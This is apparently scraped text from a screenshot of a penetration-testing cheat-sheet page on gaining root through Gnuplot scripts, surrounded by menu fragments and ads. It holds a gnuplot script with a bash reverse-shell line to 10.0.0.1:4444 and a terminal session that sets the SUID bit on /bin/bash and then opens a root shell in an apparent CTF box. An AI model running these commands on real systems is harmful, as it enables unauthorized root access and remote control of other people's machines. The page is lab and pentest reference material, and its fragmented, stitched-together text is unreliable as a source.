 equation.php (PNG Image, 11
Topology Software developn
Formula/CSV/Doc/LaTeX
Topology Software developn
Gnuplot Privilege Escalati
https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/gnuplot-privilege-escalation/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins
Exploit
Notes
Search
Ansible Playbook Privilege Escalation
Apache Conf Privilege Escalation
Bash eq Privilege Escalation
Buffer Overflow Privilege Escalation
Chrome Remote Debugger Pentesting
Doas Privilege Escalation
Ghidra Debug Mode RCE
Gnuplot Privilege Escalation
LXC/LXD (Linux Container/Daemon) Privilege
Escalation
Linux Privilege Escalation
Mozilla Pentesting
OpenSSL Privilege Escalation
Pip Download Code Execution
PolKit Privilege Escalation
Python Eval Code Execution
Python Jails Escape
Python Privilege Escalation
The script file of gnuplot can be used to
gnuplot test.plt
Contents of the .plt is like the following
system "whoami"
# Reverse shell
system "bash -c 'bash -i >& /dev/tcp/10.0.0.1/4444 0>&1'"
References
http://gnuplot.info/docs_5.5/loc18483.html
kali@kali: ~
File Actions Edit View Help
-bash-5.0$ echo "system 'chmod u+s /bin/bash'" > /opt/gnuplot/priv.plt
-bash-5.0$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0# cd /root
bash-5.0# ls
root.txt
bash-5.0#
Tools by HDKS
Automatic web fuzzer.
aut0rec0n
Auto reconnaissance CLI.
Hash Cracker
Hash identifier.
Design and Development tips in your
inbox. Every weekday.
ADS VIA CARBON